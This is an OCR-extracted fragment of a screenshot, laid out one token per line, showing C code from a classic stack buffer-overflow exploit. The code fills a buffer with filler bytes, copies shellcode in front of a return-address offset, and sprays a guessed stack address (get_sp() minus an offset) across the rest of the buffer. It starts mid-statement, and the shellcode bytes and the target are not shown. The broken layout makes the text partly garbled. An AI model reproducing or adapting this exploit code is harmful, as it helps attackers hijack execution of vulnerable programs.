
i
++
)
    buf
[
i
]
=
'A'
;
// inc %ecx
printf
(
"shellcode length: %d\n"
,
slen
)
;
for
(
i 
=
(
_RET_INIT 
-
 slen
)
;
 i 
<
_RET_INIT
;
 i
++
)
    buf
[
i
]
=
 scode
[
i 
-
(
_RET_INIT 
-
slen
)
]
;
  lptr 
=
(
long
*
)
(
buf 
+
 _RET_INIT
)
;
printf
(
"address: 0x%lx\n"
,
 ptr 
=
(
get_sp 
(
)
-
 offset
)
)
;
for
(
i 
=
0
;
 i 
<
(
(
1024
-
 _RET_INIT
)
/
4
)
;
 i
++
)
*
(
lptr 
+
 i
)
=
(
int
)
 ptr
;